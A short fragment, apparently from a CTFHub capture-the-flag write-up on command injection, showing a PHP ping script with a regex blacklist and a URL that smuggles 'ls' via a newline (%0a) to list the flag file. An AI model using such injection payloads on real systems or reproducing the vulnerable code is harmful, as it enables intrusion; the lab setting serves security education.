 Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/(\||&|;| |\/|cat|flag|ctfhub)/", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://challenge-74da689254699db3.sandbox.ctfhub.com:10080/?ip=127.0.0.1%0als